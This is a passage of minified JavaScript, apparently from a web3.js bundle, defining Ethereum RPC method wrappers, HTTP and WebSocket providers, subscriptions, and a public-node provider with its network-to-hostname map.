0,(function*(e,t=this.defaultReturnFormat){return f.getFilterLogs(this,e,t)}))}}t.Web3Eth=m},5265:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SyncingSubscription=t.NewHeadsSubscription=t.NewPendingTransactionsSubscription=t.LogsSubscription=void 0;const n=r(6825),i=r(5177),o=r(9375);class s extends i.Web3Subscription{_buildSubscriptionParams(){return["logs",this.args]}formatSubscriptionResult(e){return(0,n.format)(o.logSchema,e,super.returnFormat)}}t.LogsSubscription=s;class a extends i.Web3Subscription{_buildSubscriptionParams(){return["newPendingTransactions"]}formatSubscriptionResult(e){return(0,n.format)({format:"string"},e,super.returnFormat)}}t.NewPendingTransactionsSubscription=a;class c extends i.Web3Subscription{_buildSubscriptionParams(){return["newHeads"]}formatSubscriptionResult(e){return(0,n.format)(o.blockHeaderSchema,e,super.returnFormat)}}t.NewHeadsSubscription=c;class u extends i.Web3Subscription{_buildSubscriptionParams(){return["syncing"]}_processSubscriptionResult(e){if("boolean"==typeof e)this.emit("changed",e);else{const t=Object.fromEntries(Object.entries((null==e?void 0:e.status)||e).map((([e,t])=>[e.charAt(0).toLowerCase()+e.substring(1),t])));this.emit("changed",e.syncing),this.emit("data",(0,n.format)(o.syncSchema,t,super.returnFormat))}}}t.SyncingSubscription=u},3231:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6572);i(r(6572),t),i(r(1837),t),t.default=o.Net},6572:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Net=void 0;const a=r(5177),c=o(r(1837));class u extends a.Web3Context{getId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getId(this,e)}))}getPeerCount(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return c.getPeerCount(this,e)}))}isListening(){return s(this,void 0,void 0,(function*(){return c.isListening(this)}))}}t.Net=u},1837:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isListening=void 0,t.getId=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getId(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))},t.getPeerCount=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield o.netRpcMethods.getPeerCount(e.requestManager);return(0,i.format)({format:"uint"},r,t)}))};const i=r(6825),o=r(8994);t.isListening=e=>n(void 0,void 0,void 0,(function*(){return o.netRpcMethods.isListening(e.requestManager)}))},3655:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpProvider=void 0;const o=i(r(288)),s=r(7797),a=r(1633);class c extends s.Web3BaseProvider{constructor(e,t){if(super(),!c.validateClientUrl(e))throw new a.InvalidClientError(e);this.clientUrl=e,this.httpProviderOptions=t}static validateClientUrl(e){return"string"==typeof e&&/^http(s)?:\/\//i.test(e)}getStatus(){throw new a.MethodNotImplementedError}supportsSubscriptions(){return!1}request(e,t){return n(this,void 0,void 0,(function*(){var r;const n=Object.assign(Object.assign({},null===(r=this.httpProviderOptions)||void 0===r?void 0:r.providerOptions),t),i=yield(0,o.default)(this.clientUrl,Object.assign(Object.assign({},n),{method:"POST",headers:Object.assign(Object.assign({},n.headers),{"Content-Type":"application/json"}),body:JSON.stringify(e)}));if(!i.ok)throw new a.ResponseError(yield i.json(),void 0,void 0,i.status);return yield i.json()}))}on(){throw new a.MethodNotImplementedError}removeListener(){throw new a.MethodNotImplementedError}once(){throw new a.MethodNotImplementedError}removeAllListeners(){throw new a.MethodNotImplementedError}connect(){throw new a.MethodNotImplementedError}disconnect(){throw new a.MethodNotImplementedError}reset(){throw new a.MethodNotImplementedError}reconnect(){throw new a.MethodNotImplementedError}}t.default=c,t.HttpProvider=c},5037:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.WebSocketProvider=void 0;const i=n(r(4740)),o=r(6825),s=r(1633);class a extends o.SocketProvider{_validateProviderPath(e){return"string"==typeof e&&/^ws(s)?:\/\//i.test(e)}constructor(e,t,r){super(e,t,r)}getStatus(){if(this._socketConnection&&!(0,o.isNullish)(this._socketConnection))switch(this._socketConnection.readyState){case this._socketConnection.CONNECTING:return"connecting";case this._socketConnection.OPEN:return"connected";default:return"disconnected"}return"disconnected"}_openSocketConnection(){this._socketConnection=new i.default(this._socketPath,void 0,this._socketOptions&&0===Object.keys(this._socketOptions).length?void 0:this._socketOptions)}_closeSocketConnection(e,t){var r;null===(r=this._socketConnection)||void 0===r||r.close(e,t)}_sendToSocket(e){var t;if("disconnected"===this.getStatus())throw new s.ConnectionNotOpenError;null===(t=this._socketConnection)||void 0===t||t.send(JSON.stringify(e))}_parseResponses(e){return this.chunkResponseParser.parseResponse(e.data)}_addSocketListeners(){var e,t,r,n;null===(e=this._socketConnection)||void 0===e||e.addEventListener("open",this._onOpenHandler),null===(t=this._socketConnection)||void 0===t||t.addEventListener("message",this._onMessageHandler),null===(r=this._socketConnection)||void 0===r||r.addEventListener("close",(e=>this._onCloseHandler(e))),null===(n=this._socketConnection)||void 0===n||n.addEventListener("error",this._onErrorHandler)}_removeSocketListeners(){var e,t,r;null===(e=this._socketConnection)||void 0===e||e.removeEventListener("message",this._onMessageHandler),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("open",this._onOpenHandler),null===(r=this._socketConnection)||void 0===r||r.removeEventListener("close",this._onCloseHandler)}_onCloseEvent(e){var t;!this._reconnectOptions.autoReconnect||[1e3,1001].includes(e.code)&&e.wasClean?(this._clearQueues(e),this._removeSocketListeners(),this._onDisconnect(e.code,e.reason),null===(t=this._socketConnection)||void 0===t||t.removeEventListener("error",this._onErrorHandler)):this._reconnect()}}t.default=a,t.WebSocketProvider=a},952:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getProtocolVersion=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_protocolVersion",params:[]})}))},t.getSyncing=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_syncing",params:[]})}))},t.getCoinbase=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_coinbase",params:[]})}))},t.getMining=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_mining",params:[]})}))},t.getHashRate=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_hashrate",params:[]})}))},t.getGasPrice=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_gasPrice",params:[]})}))},t.getMaxPriorityFeePerGas=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_maxPriorityFeePerGas",params:[]})}))},t.getAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_accounts",params:[]})}))},t.getBlockNumber=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_blockNumber",params:[]})}))},t.getBalance=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getBalance",params:[t,r]})}))},t.getStorageAt=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getStorageAt",params:[t,r,o]})}))},t.getTransactionCount=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getTransactionCount",params:[t,r]})}))},t.getBlockTransactionCountByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getBlockTransactionCountByHash",params:[t]})}))},t.getBlockTransactionCountByNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getBlockTransactionCountByNumber",params:[t]})}))},t.getUncleCountByBlockHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getUncleCountByBlockHash",params:[t]})}))},t.getUncleCountByBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[t]),e.send({method:"eth_getUncleCountByBlockNumber",params:[t]})}))},t.getCode=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","blockNumberOrTag"],[t,r]),e.send({method:"eth_getCode",params:[t,r]})}))},t.sign=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","hex"],[t,r]),e.send({method:"eth_sign",params:[t,r]})}))},t.signTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_signTransaction",params:[t]})}))},t.sendTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_sendTransaction",params:[t]})}))},t.sendRawTransaction=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_sendRawTransaction",params:[t]})}))},t.call=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_call",params:[t,r]})}))},t.estimateGas=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_estimateGas",params:[t,r]})}))},t.getBlockByHash=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bool"],[t,r]),e.send({method:"eth_getBlockByHash",params:[t,r]})}))},t.getBlockByNumber=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","bool"],[t,r]),e.send({method:"eth_getBlockByNumber",params:[t,r]})}))},t.getTransactionByHash=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionByHash",params:[t]})}))},t.getTransactionByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockHashAndIndex",params:[t,r]})}))},t.getTransactionByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getTransactionByBlockNumberAndIndex",params:[t,r]})}))},t.getTransactionReceipt=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32"],[t]),e.send({method:"eth_getTransactionReceipt",params:[t]})}))},t.getUncleByBlockHashAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","hex"],[t,r]),e.send({method:"eth_getUncleByBlockHashAndIndex",params:[t,r]})}))},t.getUncleByBlockNumberAndIndex=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag","hex"],[t,r]),e.send({method:"eth_getUncleByBlockNumberAndIndex",params:[t,r]})}))},t.getCompilers=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getCompilers",params:[]})}))},t.compileSolidity=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSolidity",params:[t]})}))},t.compileLLL=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileLLL",params:[t]})}))},t.compileSerpent=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["string"],[t]),e.send({method:"eth_compileSerpent",params:[t]})}))},t.newFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_newFilter",params:[t]})}))},t.newBlockFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newBlockFilter",params:[]})}))},t.newPendingTransactionFilter=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_newPendingTransactionFilter",params:[]})}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_uninstallFilter",params:[t]})}))},t.getFilterChanges=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterChanges",params:[t]})}))},t.getFilterLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["hex"],[t]),e.send({method:"eth_getFilterLogs",params:[t]})}))},t.getLogs=function(e,t){return n(this,void 0,void 0,(function*(){return i.validator.validate(["filter"],[t]),e.send({method:"eth_getLogs",params:[t]})}))},t.getWork=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_getWork",params:[]})}))},t.submitWork=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes8","bytes32","bytes32"],[t,r,o]),e.send({method:"eth_submitWork",params:[t,r,o]})}))},t.submitHashrate=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["bytes32","bytes32"],[t,r]),e.send({method:"eth_submitHashrate",params:[t,r]})}))},t.getFeeHistory=function(e,t,r,o){return n(this,void 0,void 0,(function*(){i.validator.validate(["hex","blockNumberOrTag"],[t,r]);for(const e of o)i.validator.validate(["number"],[e]);return e.send({method:"eth_feeHistory",params:[t,r,o]})}))},t.getPendingTransactions=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_pendingTransactions",params:[]})}))},t.requestAccounts=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_requestAccounts",params:[]})}))},t.getChainId=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"eth_chainId",params:[]})}))},t.getProof=function(e,t,r,o){return n(this,void 0,void 0,(function*(){return i.validator.validate(["address","bytes32[]","blockNumberOrTag"],[t,r,o]),e.send({method:"eth_getProof",params:[t,r,o]})}))},t.getNodeInfo=function(e){return n(this,void 0,void 0,(function*(){return e.send({method:"web3_clientVersion",params:[]})}))},t.createAccessList=function(e,t,r){return n(this,void 0,void 0,(function*(){return i.validator.validate(["blockNumberOrTag"],[r]),e.send({method:"eth_createAccessList",params:[t,r]})}))},t.signTypedData=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=!1){return i.validator.validate(["address"],[t]),e.send({method:"eth_signTypedData"+(n?"":"_v4"),params:[t,r]})}))};const i=r(7244)},8994:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.personalRpcMethods=t.netRpcMethods=t.ethRpcMethods=void 0;const s=o(r(952));t.ethRpcMethods=s;const a=o(r(2440));t.netRpcMethods=a;const c=o(r(5497));t.personalRpcMethods=c},2440:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getId=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_version",params:[]})}))},t.getPeerCount=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_peerCount",params:[]})}))},t.isListening=function(e){return r(this,void 0,void 0,(function*(){return e.send({method:"net_listening",params:[]})}))}},5497:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0,t.getAccounts=e=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_listAccounts",params:[]})})),t.newAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_newAccount",params:[t]})})),t.unlockAccount=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_unlockAccount",params:[t,n,i]})})),t.lockAccount=(e,t)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_lockAccount",params:[t]})})),t.importRawKey=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_importRawKey",params:[t,n]})})),t.sendTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sendTransaction",params:[t,n]})})),t.signTransaction=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_signTransaction",params:[t,n]})})),t.sign=(e,t,n,i)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_sign",params:[t,n,i]})})),t.ecRecover=(e,t,n)=>r(void 0,void 0,void 0,(function*(){return e.send({method:"personal_ecRecover",params:[t,n]})}))},9623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ProviderConfigOptionsError=t.QuickNodeRateLimitError=void 0;const n=r(1633);class i extends n.BaseWeb3Error{constructor(e){super("You've reach the rate limit of free RPC calls from our Partner Quick Nodes. There are two options you can either create a paid Quick Nodes account and get 20% off for 2 months using WEB3JS referral code, or use Free public RPC endpoint.",e),this.code=1300}}t.QuickNodeRateLimitError=i;class o extends n.BaseWeb3Error{constructor(e){super(`Invalid provider config options given for ${e}`),this.code=1301}}t.ProviderConfigOptionsError=o},162:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.mainnet=void 0;const o=r(8595);i(r(3935),t),i(r(8595),t),i(r(7967),t),i(r(6035),t),i(r(9623),t),t.mainnet=new o.QuickNodeProvider},3935:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.Network=t.Transport=void 0,function(e){e.HTTPS="https",e.WebSocket="wss"}(r||(t.Transport=r={})),function(e){e.ETH_MAINNET="eth_mainnet",e.ETH_SEPOLIA="eth_sepolia",e.ETH_HOLESKY="eth_holesky",e.POLYGON_MAINNET="polygon_mainnet",e.POLYGON_AMOY="polygon_amoy",e.AVALANCHE_C_MAINNET="avalanche_c_mainnet",e.AVALANCHE_P_MAINNET="avalanche_p_mainnet",e.AVALANCHE_X_MAINNET="avalanche_x_mainnet",e.ARBITRUM_MAINNET="arbitrum_mainnet",e.ARBITRUM_SEPOLIA="arbitrum_sepolia",e.BASE_MAINNET="base_mainnet",e.BASE_SEPOLIA="base_sepolia",e.OPTIMISM_MAINNET="optimism_mainnet",e.OPTIMISM_SEPOLIA="optimism_sepolia",e.FANTOM_MAINNET="fantom_mainnet",e.FANTOM_TESTNET="fantom_testnet",e.DYMENSION_MAINNET="dymension_mainnet",e.DYMENSION_TESTNET="dymension_testnet",e.BNB_MAINNET="bnb_mainnet",e.BNB_TESTNET="bnb_testnet",e.BSC_MAINNET="bsc_mainnet",e.BSC_TESTNET="bsc_testnet",e.ARBITRUM_ONE="arbitrum_one",e.ARBITRUM_NOVA="arbitrum_nova",e.AVALANCHE_FUJI_C="avalanche_fuji_c",e.AVALANCHE_FUJI_P="avalanche_fuji_p",e.AVALANCHE_FUJI_X="avalanche_fuji_x",e.BLAST_MAINNET="blast_mainnet",e.OPBNB_MAINNET="opbnb_mainnet",e.OPBNB_TESTNET="opbnb_testnet",e.GNOSIS_MAINNET="gnosis_mainnet",e.GNOSIS_CHIADO="gnosis_chiado",e.PULSECHAIN_MAINNET="pulsechain_mainnet",e.PULSECHAIN_TESTNET="pulsechain_testnet",e.KAVA_MAINNET="kava_mainnet",e.CRONOS_MAINNET="cronos_mainnet",e.MANTLE_MAINNET="mantle_mainnet",e.CHILIZ_MAINNET="chiliz_mainnet",e.CHILIZ_SPICY="chiliz_spicy",e.MOONBEAM_MAINNET="moonbeam_mainnet",e.TAIKO_MAINNET="taiko_mainnet",e.TAIKO_HEKLA="taiko_hekla",e.LINEA_MAINNET="linea_mainnet",e.LINEA_SEPOLIA="linea_sepolia",e.BAHAMUT_MAINNET="bahamut_mainnet",e.SCROLL_MAINNET="scroll_mainnet",e.SCROLL_SEPOLIA="scroll_sepolia",e.TRON_MAINNET="tron_mainnet",e.SYSCOIN_MAINNET="syscoin_mainnet",e.SYSCOIN_TANENBAUM="syscoin_tanenbaum",e.MOONRIVER_MAINNET="moonriver_mainnet",e.HAQQ_MAINNET="haqq_mainnet",e.EVMOS_MAINNET="evmos_mainnet",e.EVMOS_TESTNET="evmos_testnet",e.BERACHAIN_TESTNET="berachain_testnet"}(n||(t.Network=n={}))},6035:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3ExternalProvider=void 0;const o=i(r(3655)),s=i(r(5037)),a=r(6825),c=r(3935),u=r(9623);class d extends a.Eip1193Provider{constructor(e,t,r,n,i){if(super(),void 0!==i&&t===c.Transport.HTTPS&&!("providerOptions"in i))throw new u.ProviderConfigOptionsError("HTTP Provider");if(void 0!==i&&t===c.Transport.WebSocket&&!("socketOptions"in i)&&!("reconnectOptions"in i))throw new u.ProviderConfigOptionsError("Websocket Provider");this.transport=t,t===c.Transport.HTTPS?this.provider=new o.default(this.getRPCURL(e,t,r,n),i):t===c.Transport.WebSocket&&(this.provider=new s.default(this.getRPCURL(e,t,r,n),null==i?void 0:i.socketOptions,null==i?void 0:i.reconnectOptions))}request(e,t){return n(this,void 0,void 0,(function*(){return this.transport===c.Transport.HTTPS?yield this.provider.request(e,t):this.provider.request(e)}))}getStatus(){return this.provider.getStatus()}supportsSubscriptions(){return this.provider.supportsSubscriptions()}once(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.once)&&this.provider.once(e,t)}removeAllListeners(e){var t;(null===(t=this.provider)||void 0===t?void 0:t.removeAllListeners)&&this.provider.removeAllListeners(e)}connect(){var e;(null===(e=this.provider)||void 0===e?void 0:e.connect)&&this.provider.connect()}disconnect(e,t){var r;(null===(r=this.provider)||void 0===r?void 0:r.disconnect)&&this.provider.disconnect(e,t)}reset(){var e;(null===(e=this.provider)||void 0===e?void 0:e.reset)&&this.provider.reset()}on(e,t){this.provider&&this.provider.on(e,t)}removeListener(e,t){this.provider&&this.provider.removeListener(e,t)}}t.Web3ExternalProvider=d},7967:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicNodeProvider=void 0;const n=r(3935),i=r(6035),o=[n.Network.DYMENSION_MAINNET,n.Network.DYMENSION_TESTNET,n.Network.KAVA_MAINNET,n.Network.CRONOS_MAINNET,n.Network.POLYGON_MAINNET];class s extends i.Web3ExternalProvider{constructor(e=n.Network.ETH_MAINNET,t=n.Transport.HTTPS,r="",i){super(e,t,"",r,i)}getRPCURL(e,t,r,i){if(!s.networkHostMap[e])throw new Error("Network info not avalible.");const a=`${s.networkHostMap[e]}.publicnode.com`,c=void 0!==(u=i)&&u.trim().length>0?i:a;var u;return o.includes(e)&&t===n.Transport.WebSocket?`${t}://${c}/websocket`:`${t}://${c}`}}t.PublicNodeProvider=s,s.networkHostMap={[n.Network.POLYGON_AMOY]:"polygon-amoy-bor-rpc",[n.Network.DYMENSION_MAINNET]:"dymension-evm-rpc",[n.Network.DYMENSION_TESTNET]:"dymension-testnet-evm-rpc",[n.Network.BLAST_MAINNET]:"blast-rpc",[n.Network.GNOSIS_MAINNET]:"gnosis-rpc",[n.Network.PULSECHAIN_MAINNET]:"pulsechain-rpc",[n.Network.PULSECHAIN_TESTNET]:"pulsechain-testnet-rpc",[n.Network.KAVA_MAINNET]:"kava-evm-rpc",[n.Network.CRONOS_MAINNET]:"cronos-evm-rpc",[n.Network.MANTLE_MAINNET]:"mantle-rpc",[n.Network.TAIKO_MAINNET]:"taiko-rpc",[n.Network.TAIKO_HEKLA]:"taiko-hekla-rpc",[n.Network.LINEA_MAINNET]:"linea-rpc",[n.Network.LINEA_SEPOLIA]:"linea-sepolia-rpc",[n.Network.SCROLL_MAINNET]:"scroll-rpc",[n.Network.SCROLL_SEPOLIA]:"scroll-sepolia-rpc",[n.Network.SYSCOIN_MAINNET]:"syscoin-evm-rpc",[n.Network.SYSCOIN_TANENBAUM]:"syscoin-tanenbaum-evm-rpc",[n.Network.HAQQ_MAINNET]:"haqq-evm-rpc",[n.Network.EVMOS_MAINNET]:"evmos-evm-rpc",[n.Network.EVMOS_TESTNET]:"evmos-testnet-evm-rpc",[n.Network.BERACHAIN_TESTNET]:"berachain-testnet-evm-rpc",[n.Network.ETH_MAINNET]:"ethereum-rpc",[n.Network.ETH_SEPOLIA]:"ethereum-sepolia-rpc",[n.Network.ETH_HOLESKY]:"ethereum-holesky-rpc",[n.Network.BSC_MAINNET]:"bsc-rpc",[n.Network.BSC_TESTNET]:"bsc-testnet-rpc",[n.Network.POLYGON_MAINNET]:"polygon-bor-rpc",[n.Network.BASE_MAINNET]:"base-rpc",[n.Network.BASE_SEPOLIA]:"base-sepolia-rpc",[n.Network.ARBITRUM_ONE]:"arbitrum-one-rpc",[n.Network.ARBITRUM_NOVA]:"arbitrum-nova-rpc",[n.Network.ARBITRUM_SEPOLIA]:"arbitrum-sepolia-rpc",[n.Network.AVALANCHE_C_MAINNET]:"avalanche-c-chain-rpc",[n.Network.AVALANCHE_P_MAINNET]:"avalanche-p-chain-rpc",[n.Network.AVALANCHE_X_MAINNET]:"avalanche-x-chain-rpc",[n.Network.AVALANCHE_FUJI_C]:"avalanche-fuji-c-chain-rpc",[n.Network.AVALANCHE_FUJI_P]:"avalanche-fuji-p-chain-rpc",[n.Network.AVALANCHE_FUJI_X]:"avalanche-fuji-x-chain-rpc",[n.Network.OPTIMISM_MAINNET]:"optimism-rpc",[n.Network.OPTIMISM_SEPOLIA]:"optimism-sepolia-rpc",[n.Network.F